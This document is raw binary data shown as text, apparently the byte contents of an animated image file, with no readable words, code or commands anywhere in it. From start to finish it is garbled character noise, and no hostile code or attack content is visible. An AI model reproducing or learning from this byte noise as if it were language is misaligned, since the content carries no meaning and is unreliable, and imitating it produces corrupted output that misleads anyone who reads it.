�п���ۿ��	R:�R4�[����$?��l$R O����l�˰��@%� 
�@�C���
��x�@T����|�#�	��	L��R��H������[�=f�D��F�� İ�� �0 �� R`��	ur��	�PX�pCU�)\	�7 ��w��I�V���� �Pǜpq� ł� �P	r�
$A4\Ķ�xՅ�0���0�P�u�u�!�H�
̀��� ��	Ĥ
���[ƅ,
96N@?LH���f��X\�W�	8� \�� �pP5�U�DL�Ƥʳ�������l�ϜS�� ����ֱ�(�\�(�y�0KQ��1_Y��p�� H08P����,���7��϶�V�1Kv�__��,�RpQ\ǂ���@$�q�k�ޜ��F� ���O�p�L��@�H�� ��lD��l�� ��D�p��o@���RQ��Dm�maܬ!,DY,	��Q,|@��Oű����!��Q����@}H�=����u��֪��m=̛�I��@��Q   X�]�Z؄<KO0���b��ǠQ��ϐM�E�ֶ{������.�WmՑ�٠�����m����Ḽ�F. 
���Q ۠п�]Ǎ�U;��L�-���,Π0�Q��}��m܅�~��܂�ڪ��M�D���Ղ��4�I !�
 � ,   � �  � �	H����*\Ȱ�Ç��0�Mċ3j����8�pI��ɇ)��q��˗x��#̛8s�Xq�Ο@M���fУH!z���eҧP�!J��ԨX�����b֯G�P��*س:�-@��h��t4�* �x]��J�ܼ�1.""p�G�>+�H ��/L��]L�a�y�*�:��g��N��4�VJ�?��^�z��Q ��s�#�$�2f�2�n�L�3i�'�lη�Wޣ���=�-(��+�	U�Qt����lm�X!0�r�'�%q��_���LQ�z��U�~�T�@q�Wo(W{�CHU�7cٶ�Y��C��P��Q�m�D"X9hxa
DG
c��/FE@�dVb(2� [t8r�S=FEd9�XH����!�@�dT�L��p�pJ�W*yזOu���X�ƛU�HX�1�I%S�)k
D�mx�zT)�#x"��zA���xQ�T��?�$T�x��"QZ�����D�q�?�h
�<�~�z���
ZP>s��O���T�w�Q���bg��Џ>���� ��!�
�ǵ��K`���8I��w�q�@�����k#��6�K��R�"��Y�(���?S��,��4!��QA�$�p���*���%���5��g�S>!(���{L�]��(��� $��E��@XCT������� O�Oh���]�"l�	3�@CDH5�%!�h-_g�u��]C���� �T�`�=����xc��@�`�n7��ջhm!���L�e�0��H�O�-���-^Я��M����~��R!�(��H�ƚ#48	�R{Zp�Fn{���}3����v�A����P�	�g@����{�H}�=�Ű#oP������6rOs��~~���3+A�/��)����T�4�؃rA (���@�@p9���B9�S�(��U�Q��4�{5�G?`3������8�=d��0�a��A�R���G(�@,��A#�*��$�
������= ���� ���`��
	��F�]�������QD#��6
����N4��Ճ �a!�G&px��߲N�ƁH�
�I�jX(��U�������Ӝ�B�y�#�Q2��0?=�7S�$U1��y���@����H>d��2�C�)����%و�rlR 叼��dL�&Z0�YŁ2v�RA$X"�t��P"�����0K�l�O���6	ц)aG�D�*~)��}�#^���p
Y��\Ĺ�4&���f�l��&�ř�
?����z:E9�ѽ}NQ"$��ُ�m�*�G^q���	|9M��R��t�<��M�����<�:�N���?[�Ґm����fZ���O9֟����p[���V��'��"H3�;,���Io�"쳊��g�����F��}�"��� �c�**�*Q�h�bWf�5ׁ�r]�H9� �Ҫ��S$�T{����_�R�(1�����*bSQ�[��Us�p��� ,a~#�>U�\�6���%�����B�$�۲nNЏ;i7m=H�.�P�m��Z)��P�B%���VbVQ@8`�_��w��\>��:T���?B��\�S� �0��jAq��&�^Jꃽ�h/?�A���j! Y`CX���0c-0��0%w܏��=�ju�6�"�c�����U!a	O�2�o��^�q X���܍����s���2��h.��ͬ�3d��m�3���f��y�b�۲��b��h�>�p�%(J04���C7zюf��#MiH[�ј���5��J+!����gR�lĭ��-��@D "���gM�Z��ָε�w��^_BS/B�a[��Jo����|t"o�T? ��Y�@��E��lo�������M�p�����ם�s�[-VV��1�x������`���µN�kw�� �'<Q���	7F�E`���cី��.��]�8�ErO�\��y�q��a[!�9�]��L���n?"�rX�|۰�@���o��ϑ���Co�ԧN��7�⹨:d���?��-�E>6�솬����k��ax�E0t��B�	�HǷMw�d]�E /x�7!�<�3&üŎ�@����NnH$X�����ۆ�C���#�}�v����/����zo�9�^�w�C�T�J$i��.����ȏH�n��� �kȰ�x�����׷����"���w�������o���yDD�9Q?�3�
����M������mu�Wy��
g ��7p	�׀�'
���������Yw�M��ڗ�x-'l�`|��q'8�k��~1k3(1�|`�5x��G�0Z@Ր
����	��	�R�}��)_7la6�~���e �6���؀q��'xM�	e�	�1{`�f��'�Py�P�G1D �}!�b�	��Q	�p���y��y�x�]���:��	���8�7`��pI(K� u�w: Y�^�
�`3�l_@�����*op7��X��h�����8�qw���ug�ȋƘ�e��������G9yи��r������#|7�3؍����8�	A�q��tḎ���Ih ���Ў�.�}��`���}8���g�@���x���7`��~q��x]�������v_!?P������I��  �v�h��h�+��7�	��w��6��������.y.'y�E!?JFs-y��g��%ٔ�Ȑ%q���i��
y�r��dv�
p���#iNy�<�fo 	�H��m����%!���qp���ЉO����W�m��S�I܇�-�z���`i1pp/@����	���	�Y�U�	�X�7`y��>�Z!?3��@�p1!���n�������A�#і
����uE5S��)��%8lHa�d.w�y����� ��	�閴�(��9������
A��7} u���Vɜ�x����}�y�������Q����y�ԀQ�9�p)u�@��n��� �8p�#��0�e�! �y�/��
����I�٢,��/ ���	-��-*u�"�`��y�y��w���d�$U���� �Lڢ*��0�q'6��J���t��p�QИ. u�'T�O��/`��"��z�K�}#:�/`�Y����|���������!�,
�0}P������.`���XDj����)lUڤ0J�������}����0�
���.࢒�X�0�x�p�{�p�ɕ\�d�%y䠑�����$���*:�|Z�a�-z
Ѩ|J�a�L��:u�p�
�e���0�Dy��� �,��������a����ʬ/ڗwq�i���p�z}����}y�z�O�	O��J��s��6��˺���yq�S��j�K� ��"�[�D*�k�� ����8��0�6��8{����&۳8��K�)����&�`<��3۴N��P�R;�3��`�X{�Z��\������6�6��&���:��� 6�
o�p;�r[�t{�v��x��z��+ㇻ�� ��;5~h���m����'�0�P^a�lxvgk������;����{{��	�E�*�p��������6�`�/9�,U�	��3��^�#`< �/a��
����۶mk�0�K�� ���� B��c(�+���+�+d��^�*�ЩŰ�A�;�H�<`�`�������n��[������	i�
i@�� �e��K��PQ��:Q�\�<�� q���l�@�n����
������[��0�,�\�"�2<�Ѡ�2�B,�3�
�[�k�FL�������
2�T\�G���"B����@���i����PM��0��0�|?��|��k60��+ ��3��Ȃ�

,���0����
���[��
p\��:p�XA� �Ln�i��hLǫ  WL���xl�L���+  ���+�%���
��������̸��A�ip3����ѠE|���������p�G��������K���ǫ`|���
��� *p�0Ŷ̃l���6�`�K�Q��Lʲl��~��=���m
��k\�ж �pӋ�!�- +@�6*�Ы������<Ѷ0�*����W
����o���==Ʀ m�,M���|��
GP����<��l]�m�l�m
�L�W��]�Tl��
}���/=�G 
o��l�x���o���+ ƚ �� 
�  =�T��f��l*�ƚ���
=�j� Ѧ`�m٫��G0ʙ]ѐٳ|f��p�� =/m�}�||�)��ћ=�Im
i�
ݼ���c����8��'��pԳ��Գ,��m�S=/`��Ԗ=���������ٙ���*��-f���=ۢ�+p ףHƿ��-̢ 
�𝼭��ܳ���҈�����M�@ۈ}ٵ<�G��q�P����\�'�������&e`
�ͭ`
�\3��"N�i����&ˬ�иd��@�����g�m��=�*�p��-
�*�����|�m�.~�M�ep�����-��m�����pM�X��icl���������ۼ���ߊ�)�<�ݗ]��n��Q�*`�'YG��� >��1iP�*����Gp�* 
'��I��nβ]���7-�.�QN�C����~�c���>�Y&��ȶ0��p��嬮�Mϼb�����F=�I���
�L���Q~��]������N�%^�m�.���~�`���O��������Ϛ0�}m�Q>����)��Y^M-fp������^����������f�P�����_��M��n~���6`J��&���5����`��	?���%
 �`�^�.�� e@� C�a�e��_�/
�.�m����nX�꟞����N�ޮ��-
G0���^/�i�i�߷�lS���~��>�۷���m���f���~�S��|�pˈ��#��6��X?�p/�*��+ �e ������,u��G��
��/�]^˷��~�ʂo!p����m+@���`�����j?��/�N��|���  /���/���m�/�.��1 1?���C/���.����X��[���˻�߹ы����T��`!@A9*,I�bő2VP1��5ZpD�e"�H�Ѣ�8�@0"G<L�s�B���"�Di�E9V��ɟ?M+��Pگ��J��C�I�A)��U!��+L�ҨQG?����b�#�Li�,О����-ֵ��'����W�Z�x�����������E��c���U&���iqr�kQaĠ"�Ј���i�D��[S����NgM�h嬮8Yk hX������m7�U�t��o�����~٢ƬI7S^L{�o�"���1o���̢�!ִ����`��:�d�n-肢����ʬ������*차�E�v�������?�N
�69:04xP��:�
g#�����TZ.�ꛪ�${Ӊ-��H1�����ԚqK.|P698 / �4�n��Ԝ�'*=8S-�����h��HO���3�(��ƃ@o䳲��ө��D���3e�3Ҋ�tF��z0S>��SO? �SP�舥4!�)�����,-&/��.�Ks��T�@��(@qXa?����E5�G�g���>Še,�#��3#SW�F��������-�1�Ʋ�p�w��`�x�uw$�]&G�����g��j�E����oDB�h�@�Ҁ  !�
 � ,K  K w  � �	H����*\��Ç#Jh�ċ1�q���ǆ|,~9��F�(3���eD:t�tIS!̍"k�$�&ǝ;C�4�h�)=��4JS_R:��2M��:JNE�l(LGR��D��X�^͞�Xo`իJ��X�	!�C���Q�V���{�P="�~�J"�r�
Mz�Qc������$�/�/3ܕ���H�$��F{
f���uk���6�Z5GJ��N�^=��e��Q5 ��*�>�
!(�7b���=����&tW���J�w�'���	*I5����^�CO���� ���pU��O5$X��G�}������G=��?KL��-C!&�g�<�7`L� �4�6P`�zm\x�n>�ע���v"m�A�2�` DY�z�҆�r�n JX`���0�	���!cR�)�<)唷��Ȝf�9g9����w�)�"^�'�t�y _ߝ(����A�"{� �>��q�0���Jf�����E?��z⨐~�j�R����hw�����Z뮹�ʩ@�FB>�6F�(��F��2�,��T���6���f�����%P�Kl��c���:+�
}��[,]ᄃ�>����뮥�.�  E%PhQ��Zh�ſ_0�.�D@0�ϰ���.���q`@5DI
'��2 )D�r���o�t�����Y��'�D�+�L���{V,7ẅ�"��!L��K,G�-+����7�?��3Ep� 2/S�Lq�d,��b-� ��m��LQ� �8�2E>�С������V�$��⋣����b*�]t���=��� 瞃����@�?G`��3�k���{�xbL��~���rj�mg�ۚ�'�wnL�7�D�w.B�v?��}�Q�4�$�/�|.��J�ƀ{�|�O�lcO�T�R>�0OD8��o>�у�?��5Y��u[G&� ���	��4�g�4��7�Z�B0<��o*`�D�<�M��n �L!!���F��K,�ӁB�	�y��`�#����k�#^�r�zoy� (�B���0,"#g9��х���P!���yg�"q ��_���$�a,�=䱐�hc�Ʒ�aO'�`�����+"��$]�A7
�z�4�Kn �����Ђ���?����,V�U�M��h$�*���j��{�̥y�K^����G?��ɔH]P$3��\ �W�3�J��C��CI.%ɼ�#M��@��m�!��Dg/��=��K����ґ	Q ���^<+I��6�*��s�H�)�D6;q�@�II���&�1 �%����A˶�1 )��
T���$����yJҥ��'B��ˍF�����0�wQ�h���!A���(l���T':�����Ԁ�T�zZڲ �X To�S�"��`��GB�Ӎ�5�8��դ�R�3tgY�4N���Hd&0A�J0�/�AW!:��5�{�����X���{ȅd��cPí����1~La$̻^�z�-p�ރj+�Kf�B����f֑�xB.mc+	O<ᶹ��X�K�6sDAr���������`]+C��ﰳunt�� ����0������/H�z�����׵���>�������HZa���� ����}hb �x��C:��
� �;<"�t�`M�DqAt��>D0��8؀�8�J
���78���������@7�A
r�ce���?�F�q�8���0�����Ƽ`�l�;�x�8����
"�  py5�U��L�*�L�2���m�8��ol�:[γ2���ϼH���,�@Z�eN�X;�e߹� @�Wa�<�b��f����6��͝>�*4��`w~�e�`Қ�G1�\�?�ЇF4���kD`$A~4�1�<�@�8B��<L8sz�J��W L2G�#@6ŪU�cc�X���)f����Ͷ�t�e�3kb�� �*FR�q��pxC�g0�~�"��?DQ�g�Y�m^�DE�r��k��&Vp����3(���or���*���#$͉���*m扒Y0W�?4!
؎D*��)v��7�|�/�tn����+���~t��@�� &�����>��)�Њ#آ� 7���>�D�}��T�������	@ v��|�;W� F����=����W���<�p�9ILa���?�����U�"  oE��t�~5H8������*���M �	�� �`���oz?�΋w4�x8l�QA�O~ �!$�`���G|���
'3īM����r� x���{ �*�� hQ�c �'��W���
/��o^�����2�2 
H�w{eP��n�{4�}i0|�p�vaze~<0��7��'w�t�7 @x�7L�@x�G'�v%7�W�g(w�'�p��w{*P0�3GHׂM|)8 5w`� �+���7~��<0~�7�Fx)8q�G�����ni�}!wG`p�����PpXsw�Gׇ�7q�P}i`7GT(*p��'~]h�x��pGs)肔�O�p��v*@�p(v�����G���	J��X�Q؆���S���W�(TX�5焧Xs����Gxzt�rW4�r����`���~h�4�{��A��H�r��e��X�fH��H��x���؈�I���ǎ��t�6�p�H��鈏rg.H������d,؊�?���h�� 
�xn��r�%x~�w4v���p�o%f��<�jtH(��f9���{Nv�O�dT� !�
 � , F � P  � �	H����*\Ȱ�Ç�H��ŋ3䣱�Ǐ ���ɓG�\ɲe�*]ʜ�qdL�8sF 3�Ο@%¼��O�H}]�3B��$�Jm��U�S��|z�֯yv�
��ŧO�V}�K%~���7��ܺu��w�_�|��X��	+�X�\ǀ��+Y߾���QxFϯF�RwN�N�H��֬]�~-�v�۴q��m;�o޺{W� �>��x{Ua���ġBʄ��׵aמ}����5p���|���˧?��}x���!�O��0Rx��U�0L��`g�	j�`��.�`�>(a�Nha�^�a�Zw�5��O>��C~Uy�"Y��?qxx�5��X�����A�b�8����H����"d�K*Y�&�x$���c�WZ��9N�e�R��B�X�x].�@ 'n�Ɖ���_hmFPrX�B3BhB�<��Q�i������uT��~0l�Y�D�@��!����	5тu�FH�G�*�����w�?�|V���Bg��hM����2���)ZQ����cB�
�k����o��A"B��8�J�-�Z�B�:��%јn��[ $ѝx��f;#�D-��

Q(ְ4���B��'$��-h�?��+g0�&�ˠ�Q�+A	r�X�pA*t��-�zA8��i�@���@���sϿ�[T�>�P�.;��ҿ�� �_�O��3��X���TY���E�&��AMhm6����歡�1 3-��+��%�
��E���ПQ�P�<��& 0@0Qg��?T�,��S��BF/���S��1C[9����ӕ��� ��t�#���ނ��_�*E�N;���_{����	��R�?8Te�?��n����\��t����>zD�O��?�D�g�&����/�(+{����B�w~P���]`p���z��^$���5�\��2��W1����"��q0� <_?*����ND�� �(;���H��йB�e��1l�?J�!-\����<��p-�K��v3&������J6w*�1�O�`�$E)2d�\��w�[mBW�P��T��6���H1�@��ы	�B��G����l#�	_lBN����0�찑�t$1@<�Lr����aGIBrL��('��MNg<���(1�����"�F.�a9���J"$��|cR��r�8��B��f6򙌌f#��E�����,�3�hcPZ�''K�r���!��&��Μ�_�|�$����2�$�$�9��`s��T!&�I�	t�m�����7Ȁ�#t`@�p�S�y�C<�̈́p4���B,*Mn�����g�B ч��u9�EQ�O�@��+gB�!M~��ٛ�F7��p�CD�|��^��� 8��X�	g:2���d?��oz�����5��;SaU�&X��H�xb���f3Y!�l����*����yu�800����y�D��%o��H��a�H�z�o��dOՄQv�^�f�Y͊�c�U�iM�MPAD���:�*�)��yË���ޒ6����pK�����q����*���}�t{�����]'^��"D�x]
K�Қw��M/z׫���w��M������񡯻�B��
���Ao�0�7��60�`3���p�'�`
C��f� "UB���C���!)�Bi��F�A	qp1�e��x�6���s�c���@���ǌ���3�JT��`��M����C` ]T"� e�b1O��{��d��f�����n���)3g4�y�x�� �A�J�o���P�[���{�./�k����^TB�7�A�TF��Ell9���r?��Ԑd�8�tS.�jV��!�h5�wSl#���0-��B� ��W���ާ#���/!AD��xH��jq�Z!���8
h(;�v�Ce`�e�¡!���n�����7�� �k#�>u��M��@��w��my_��]����%�w��~8��z[3Z#�Fx���ꂼ���x�!i����� �-�&�(��7���T9�unp���?ײFdЅ�w��6:��
�;��Ew9A��h��JG��jtT�Cp��e�����A�U������@>���=�ƨ;Znt��>�P:�u� I/���q�������?P�4^�ю��E h@c=�S������`����q��.H����(\����^q��]�N����1�}h��`��� ��A����ʩ�!t�8��	��mm��] ��o�Z��8xB0^��g�$���K����?���	��_�����J!��xpp����V!`�pmx2���҇o9`:�j:�$�_SP~�����Pf}�'�	p�5 ���
m�n�s"�@(	@�B�CX�D�{�w�Q � �`�DX���[.�p^Q ��0R8P�D��T�J��0�H`���C�� H �^��� �BX_oY(���Z(v�����~_�h:�h�Ѕh�H�Q�M�~��D���O �Q8x�P���Q�{�0@�Wp0��p�C؊]8���	hЇ��� p��C�� ����X���(���YȌ@��p�QpM�
�p��v�׃�%	R�R`���[X���(.0�QP	� �(wn8�@Hyo��H Q�����C���E��Є����Q��l����p�혎�Ȑ�3������	��S�
09����'	�H�����H�_���� )��)������_��7��R 
�p��pH��Ø�0�ˠ
��)��������ˠ�����S)���L��k�Q��)��Gb��~il�%���%� I��(����)H����(���ɘ�9�\I������@)�������v���X	� �9����O^��� �SI�P��9��	R��,)f�����0��:�_�H�Ā>ِ��ppɘ���ɀ	\����R0� ƙ��	������0��O0���	sAƩ�dI���9���P	Opj���� ��)9�9��1 1y�09��uR� �y���	MF�*��*ڡ�`�
@��	#: ����	�C��	�p2J�P	�`�"�M���x��I�� �!�����t�� �o�"�j9�JGI��������.� lj��p�l� FZ�2ʦ)ʦu�	��g����	� �uz��Ч1*p[�	��3p��7�
M��g������O:�*�F��B��CZ��v�����pǐ���ᠤ��1I��wz��0q�	����qڡqʦ�P	*�:z�ǚ!�;�H�	�l�0��ʦb���`b�క��G���������ʦR 0�m*�5� �
���ᰜ���`��){*݅#����]� ��*�@�|U	SI��i��z��� ��:�	��0�pP�R�	�!��:������l:! �_SЯ�ڥ�
��G�2�?'f|�g�y��<{�Sp��燁z�8{�H���Ј�P	� ��� ����0��	����m;i[������~�ː����ʶv{�1:�j��z��p{;���	�f�I�
�g��'G���2�S
��� �@��_�d_�qʪ��S�pO�J�B{���U�_pN��ۻq��p*��;�Sp���:���K �_�7*fn���������^�����l�_p���_�{��z�*K����K�j)_�Kp��˦Q�������l��z����������i+�� b�߫	��w�0 ͙�j
��,��K�� ����O�p!k��`�H��y���2|O� O���˨�p�H ��k���ĥ��ѰĜp�I\�0�+� H��q`;��?�wn����49���|��x��J0��q�t`�v\�Q ��p�7�,O���@r��j��.��t@�j�0{��8@t�xL������J���_��������Ǧ��K�pz�@=,��I�/� 2�t��������� �������܊���@�x�p�) �ڜp�͗��t�y�����0�������m�����
�����l�8�ڨ#������	Q �zP��ʨH�: @���	o���<�ي�܊�;�љ�휹����h���-����ݡ\��\�W��4�������0K�a�Ũ�j�:�C��p�O��P� ݩ��Qp�gy��� {�V���	�٦�ՙ�Ѷ��$��8� �k{�����2ڊq� K׻<�qHР�p��L�n�ΔX~'!�,�!�Ƽ�|rl�O��/˪-���z
��h��M�m����~���.aȤ��8A�_,�A���׳-�-�����6�>��z����m�ĽhQ !�
 � ,{ l  *  � �	H�����*\�o�&�	nJ"�!�x�0��M_y<�IƇWF	R%A��>�t)��I�"i����'͍A�t)�$(��\�j���72b6=�r��7=�٥�Q2���صKϥ7����E��~�hL�]O.L�� 5'D]�ޠ������F�/V;4�u��JfDU�b����3���]T��L&)�8ÝL���4�0�K-E��pEC���S�ߨCWU8���J��Hq�<8�aB"�x%$������1N�b���D^_���o�VɔS�
�|s���.�k�eS��L��v��G��p��S|��._H�Iv�%h��(�#K,q�2E����2K,�#�p���ewL���t�q�=��\v��GM��� '����!o �J.� (��7P;f�I������ʍѸp�@�aX��C�%�Z�s��x2ʉ�ݘ�?]:pz�v�	��i5I!�(�x i4��y��x��y�?�:���JJ���F���� !�
 � , T � B  � �	H�`���)����ÆJ�8Q C�3b���Ŏ ?��Hr� ��MQR��˗�c�oʭ%J )����Μ?{�It�Q�H�*-���ңOu��5E_��`j}y+ܿ~�"�q��ٳhӪ]˶�۷p�^BAIV�[�� *�"D�'X���N���ŏKn���Ȕ/[l��K���.�S���S(��<�����kc�E��/��޼c�Ν�X��Ƒ��u��ǉ/7���@u�.��k�c����7��{�)����L�o���.۫w�^��.d�|��
j76���� �l�P�K����}�&�}�I�{.���L�v�E�*7��ban'�X�Uȡ���x�V�MX�~����1��"$�d�Lr�$�y]h�L&�c^IJْ1K.��+ ��?|8��-֢�w%|h���vZ�D%�g��`6�c�V��p�%]Vi(��H�f��ι����&L�vIh�D ��8\"(i�:���� 墨����J'���:�����%8�� h�_��*���ŕ"hi(�6+�&h�R%� �$�ض�m��^:x�V�nk*p����l7� S��gn�I�.e��7��o���˯��*������7� l�W<0��fՒ�7�*j��~,2��!r�셬2��2��n���'�F��������7����N�R@'��B��4Р�������/� _�/�Q{�#�1���d��W��c�r����t�������I�>���}|���)��� �8��{��{SctA7,^�$�=���Zm^�����K~3�e�/���^$��0��t�K��K�W.Q������?A����]���0���ow���S����?���8��N~���$I������;�o�w�o������.qz~�ջQ8T<��b�	 %��(`{A������Ӟ��A�M+/��'88=֮u��
o�n��|/��?��HW6 �=���q�8�K��8�<!�������?�3�΅.$ �>����ڃI;�7��`Q�=��W�H-_cH
��:Oy��`��G���������A���.�J��)$�`��0�H���}0<�Vƨ�ݍ���(H&�ȗ�o��t�7HIf��-	A?�h���\��O�n����o��b����E���'x��%���c���ŉ�7K���a�I�J���L':U8�>�� .�A7iY�7�Ö8��8_���u���(@YCj�@����K�!KYjE^�x0�}Z��ͨF7�юzT����4�p0&_h�,�~0D�h l�
�ڴ�8��Ns�ӝ���@��P�JԡҴi �?�qC������V� �)$�$QHC�:����^+X�*ֲru!hՄ*��P���+M�\o$�e,cGvmk��0K~����l���5/���bk�(c����v@�ƖD���	WYj�Xр�b��(�b}�D��U� ����*�Z���)�hq��� ��.hc���je��im�X�6���u�V����V���ml���K��]�^	�X�F���m�-V[�w����j[kѮ��-9/qU��n�����s׻[�\W��mɁ!+ ��W�/Y�2x _M���-���a�xGH�*�9bY�b :8��
�]�6�-�s5��4� �w��~W!��*6��qkU���"��,A������|��d�6V�%Gx!��vYc��?��a�FY ����X%����]�ʫ��>8��|W!�4�C*81><S�����-L![��W ���[kQ8X˪HC?J<��Ѡ6�MjPG��f�-Ġ�9���o&� V@�B�T��-9H��7��6VA��@�C��ue�]�B���i�(���C���G0�*�Pd}$B !��
:��)6;��.5nQ]jS���.F]d�ڢ�X����UL4�G�-��:�{Ը]�n�y �N�I�;D��f�Ǎ>pM� ��q�yWU� ���8��M�蕋z<1�W^�h�|�ַ����?��^��E�`\϶�.׶�W��g�b�+(��MQ]��� f���=����\��>ΣMRQ� g_Aw�񂕃���.H�WnsQ{��H�W�Z���:��g;s��\�+8B ^��:�Gx�-Z=�������w|�����i8y?��� �\�,/r�b��< :��]d��#ۦ��y��ܛ�+e0����
S��¶��s��4,��<?B��,� ��A>�y>������=����l�[d �*V�~r�����<�{�~�]u,�,�y��x��z�����F}�W�m����rhs�rnTw�f�g��^~|��h�7+ {;'�	!�v�gr08fڷf�`}�g}:��'|<`z��n�&
������>�s=W��q�'}6x�8x{�WgŶ�P(|q�Pc@Xe�o��~gz�'!�jg�V!5+�v� ��`���ؖ���:胮u�3�Q������ 
��z������}~��z(|��� }��hF�mq�fw��s�|�	�0 ܶ�hv.8n�vr��ַx�8�S�`�P�� �� >��x*`X8�eP�X�xɈ�ȇ��X�h}�h �(!}؋�%�8��`!fc�h��Ջ(
P�(
'�+X�+o����h}�(|�'
B�O��<`f������BHdQ��!v�Ҹ���i`�i��B��6�"�b>��xv�x�X}������������!�߸�+��Ǐ5�ii�ψ�Y�����fhrP�5y�(
�`�80�ַ+ �o8m�؍1��v�8�W��(�f��+@cᎧȂq8��7&�`�])� ����t)Ji+��y�ӈ���: g��ᘒW9���X��WYK��鄗h�<Ѓ�8��H�e����f�h�e&�Y�8�4���G��	��Hdr)�	���h�r@�@i�r	�먋rЙ�8��i\����9�r�����H�֧5	�-	�����(��xBI�<i�<���)��؝�	��8�ȧ�u���{	���oً@	�ti���|�7�*��ȏ�����0�q��٠�)j�*���ً�X����X4���(�Ӹ�*Сs��%��������	��)�Ye	>�����(z\6�٠���ٙ4��4`�.��Ț먤�i�����6��	���ʹ�X
��X�s9n9�5:��wr1	���֗��I)��H��Y�D��9�pڟ�I�Q��tڙt*J�RJ�T����5ʊ�9�(�'U��&�?7� ��Hx��٣�z�<���I 0�����ʤQ���
����hW�kق�7�����*m��H��
��ک��
�n�3i�8��̊���r�t%�Н@*��5���p�Ʃr
������DV�px���������5�)����(ڍ�:��j�k�\˚�o�eɖ�:z�4W��f��}Wy�i�� �գ�i��ڋ���_�
j�i��~�@��x�"����d�	�%k`�J��[.����#���_sx�p���ڳ� !�
 � ,d F 2 P  � �	H����䣰�Ç�A�Hq��~3>̗O�G�!�a�HR`�K�)R��)�8vt��O?�#iR�)s�N������|1o�4�Q�ЖL*�I�eT�!�eY���),�Z�Z0�֧D�u%;�X�l-�S�Um��kن���X�����u.޸8���.�SF��k�0�)!B�8@iߐd#�Ҭ90]�j�f�〳��"=z� �)���6����ν����C5jø�7��4Z�Wu����ׯ�r�̊�����/M8�������ܜ4�?׾u��[���������:��|��%?:� v�u��]45w�z�vZ_.ݰ����w�*����q��i.�a~�i�!�8�H���s�P�L�II��h3��"؇��ʎy�u�	�!@yW0��BҊ@n&�`/B��+|����C�pZA�ƑVz���\8Y�B䇺l�aj��>� ��fj��7"�'�m�� \�E��R�Þd����v�{����MV)vNf'/���K�����&2���&�T̧���J�ʏ*���*ir$��V�ݳ��!���F;����������'D�pW��kl���2,��=���b�-9�b+@2xPk��]��N8ٞ��v��3C4{��e��p����?���I���2C1�����z Q��k�
���9��O8��p�)3���x�������f�_��4��?�iK�3�W��-+���
�����K�����<*�Φ�1֨��Я]ӝm�k�����#�*�-xɄ�А�{��I�f��B`����mBr�u�жə���Cb+��
�T���1G���k�6(.�^�BB:Nv?^��@�=���Z���g�L�����ݍs�63\�@��R| ��n8B��3��7���w�̏C-�*X@}�co��4��9�ު�i /s��G D!-ֵ���3��=�xo p����9�6���,x�@e8B��1��i+����VA���q�T�T�3��@x��B�E0g�"���q����k����� v;$�J'3^�����h�.z�}"�_4�jDf9�Z-�Fưfk�
�(<X���H�Q�{�\W�?@
Ў4�#sH�R��d�~'���MfAt�߆g&&��r�!����yn����(���ox4��+��c�`����F!������,��a*c�d��;f�Ol�"�4��(0Жf�`&�iA!�Ule x0��y �5@a�ƹ�N�����٪�<��>y�6�hx@#�@4@1�G>��V������U�z(F���ex���gF��O�s���G@  !�
 � ,  � w  � �	H����*\Ȱ�ÇN�H��ŋ3t�O�Ǐ C:ԧO�ɓ(/���1�˗0	�,��M�!���ɳ'�%3i�J�`>�;�*-:e�ΥP{��I�eԫ0%��k�T�z+r�L�h5k5�[�Z;�K1lU�xf7h޿3X�Jr�&������Wn������>���#�O`ߙ2�]L��Q��E�����g��U��|� ��\e���>ߦ���ݵѾ�5����5�a�]�I��{�?��Y*���]� 2X;R�ݗ^@��u��A������ߥ�í��|���S�o�1�y���_O�	�
��DU5f��k� xV�<U���I�T ��ۊ�(�Q	�h�4$�J�V��TI�~
4���q��8�&�1^y��أ�'�p�W	��Q��xW��$��e�!xyR���e�\�Ç�"-`�@I�)P?6���K @gHcj(&�b��c> :�GZ�)�b�S掌6��F�L�)������:��E�s�*���*����c?;��������j�+O`Mq밿R�Og�@k)kj�] �>��U��^F����#?tD ��>D��� ��>��ˮ>�ƛO͎+n�Ѧ�.�ʽK��(�i?��{/�
U2���{?D�e�����K�C�|QI����d�W�b(O���({���.�̲�&�<��2wY7�e�Hp����ѯ0����uԌH}B�T[���Zw���\����^�m6�bw-mxӲ= ��\7��l��E�&qP�A�	�6�>x����3���7.��GNy�&\���o���{�E
F��+�#�DD,`��&���	��n{��߮{���{���.|�ăɏ�ȇ�9?���/0�k��F@Iq �A���½���Ki��臟�?��}�������?��ۃ���p����	 (��	�{М�6�
*�s�����7@�0@]�
�Pa{ã]��=ݙ !��D޷�Bd�ќ���4�s��� ��8��8����X: $^���ڭ/!Mh�"RB�=Q#P���Ez1����?q4 B�t�ؠ@E��Y���#��xB��B�р5*���Q#������cr��k2Jc+���#?�	=�1|R�[@�%:ąI�%��~�p�7"��T�@0j�u����'�4>r ��G$�(�7��v	)S��9^"�3� n�@ه�`R)Z�D���eO������]&�)Έ��%�gBa�c��\��E���٣��3�K�S �����K8��o�#T�XP����ܩ!!e"�I���6������H�)E�����'��2u�-D���鋓�#4c��0 ���;E2���3!A���wT��p�	�A��@����ZH�	0�`l��_��Iֲ�u�qhCBAV��pM��*SU��]|�*�<�� ���^
� �7�#McE�A�Fƶ���m�Bܺ�;�2!w��b7���I��ܜ*Y'�^�����~�@\��c����� �]�>%[�;֖�r-�+Qo^ 
ά�+k���#p0ZaY���ֺؽnJ2҄d����lj#EHUX<���B`�VWd08��+��6��/5����7��/	�K��7!�m$��@��Y��'���7�@LA�;��&X��qjC|[��3��p=
c�X�y(mf�������qD�����WXS@VS��-@�1R���!G��A��I�̵zc0�K	D<�#��d���f�D����&��p~��A9:cd�
y3�"b��!D�q��c�T�!Ђ��gFtu��D���}� y���3�iM�Uvɧ��鄴8�y�+3��(7����;݂�fP�j��@��"/��y�H���w��#~��vƧ-�A����#��uR��Jz���7a�L�;��6��2l�� ��.��|c�Z��w�27�SH���]����Hx�Q1��F���4�1]b����t��
oc`6�	����cD�!����!��k��o���N�4� ���9�#��xb�	�����i���ն�5� ��Yyx�/��(2G�&>K]�'��=^Y�{���G�o��g[�䭤��1c�\���+*��M��+<QnN�}��%��͝v�x�ކ���!�i�Fq�:0�<¬�'���e�/O�rc�I�&>���@�9Dko�iq`��������	N�o��ν�W�K_�KF�	�{�K�	�;��Q�Rk�o��u��������$�p\�\�y�L_�ݻ�������-�������������/�� ��t��i��A���z	{	!�pX)`{��}�|x������n��'�3�X� xosiv~~��!�0�
